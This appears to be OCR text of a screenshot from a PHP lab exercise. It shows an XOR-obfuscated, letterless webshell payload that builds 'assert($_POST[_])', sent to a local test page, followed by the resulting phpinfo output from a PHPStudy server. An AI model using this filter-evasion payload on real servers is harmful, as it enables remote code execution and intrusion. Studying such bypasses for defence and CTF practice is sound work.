 127.0.0.1/PHP/3.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); $__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Enable Post data Enable Referrer
_=phpinfo()
e of undefined constant _ - assumed '_' in G:\PHPstudy\PHPTutorial\WWW\PHP\3.php(3) : eval()'d code on line 2
PHP Version 5.4.45
php
System Windows NT DA4ER 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\windows
File (php.ini)
Path
Loaded G:\PHPstudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension API220100525,TS,VC9
Build